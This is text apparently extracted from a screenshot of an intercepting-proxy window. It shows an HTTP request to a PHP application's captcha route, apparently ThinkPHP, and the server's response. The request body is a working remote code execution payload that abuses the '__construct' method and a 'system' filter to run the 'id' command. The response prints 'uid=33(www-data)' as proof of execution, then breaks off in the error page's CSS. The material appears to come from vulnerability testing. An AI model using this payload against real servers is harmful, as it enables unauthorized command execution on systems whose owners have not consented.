 Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 12:29:10 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;